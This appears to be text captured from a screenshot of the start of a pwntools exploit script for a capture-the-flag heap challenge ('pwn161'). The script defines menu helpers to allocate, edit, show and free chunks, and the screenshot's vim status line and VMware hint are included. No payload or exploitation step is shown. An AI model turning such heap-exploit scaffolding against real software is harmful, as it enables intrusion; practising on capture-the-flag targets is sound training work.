 from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io =process('./pwn161')
#io = remote('pwn.challenge.ctf.show', 28151)
def add(size):
    io.recvuntil('Choice:')
    io.sendline('1')
    io.recvuntil(':')
    io.sendline(str(size))
def edit(index,size,content):
    io.recvuntil('Choice:')
    io.sendline('2')
    io.recvuntil(':')
    io.sendline(str(index))
    io.recvuntil(':')
    io.sendline(str(size))
    io.recvuntil(':')
    io.sendline(content)
def show(index):
    io.recvuntil('Choice:')
    io.sendline('4')
    io.recvuntil(':')
    io.sendline(str(index))
def free(index):
    io.recvuntil('Choice:')
    io.sendline('3')
    io.recvuntil(':')
    io.sendline(str(index))
3,0-1 顶端
定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G